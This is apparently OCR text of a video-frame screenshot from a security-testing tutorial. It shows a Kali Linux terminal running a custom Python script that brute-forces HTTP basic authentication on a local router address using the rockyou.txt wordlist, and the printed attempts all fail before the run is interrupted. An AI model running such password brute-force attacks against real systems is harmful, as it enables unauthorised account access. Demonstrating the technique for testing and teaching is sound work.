 @SECCURITY_TESTING
Applications Places Terminal Mon 07:38
root@kali: ~/pythonprograms/bruteforcer
File Edit View Search Terminal Help
root@kali:~/pythonprograms/bruteforcer# ./basicauth.py -w http://192.168.1.1 -u asdasd -t 5 -f /usr/share/wordlists/rockyou.txt
#########################
* Our Basic Bruteforcer *
#########################
-123456-
[!!] -  123456 - Is not Valid
-12345-
[!!] -  12345 - Is not Valid
-123456789-
[!!] -  123456789 - Is not Valid
-password-
[!!] -  password - Is not Valid
-iloveyou-
[!!] -  iloveyou - Is not Valid
-princess-
[!!] -  princess - Is not Valid
-1234567-
[!!] -  1234567 - Is not Valid
-rockyou-
[!!] -  rockyou - Is not Valid
-12345678-
[!!] -  12345678 - Is not Valid
-abc123-
[!!] -  abc123 - Is not Valid
-nicole-
[!!] -  nicole - Is not Valid
-daniel-
[!!] -  daniel - Is not Valid
-babygirl-
[!!] -  babygirl - Is not Valid
-monkey-
[!!] -  monkey - Is not Valid
-lovely-
[!!] -  lovely - Is not Valid
-jessica-
^C[!!] -  jessica - Is not Valid
[!!]Interrupted!!!
root@kali:~/pythonprograms/bruteforcer#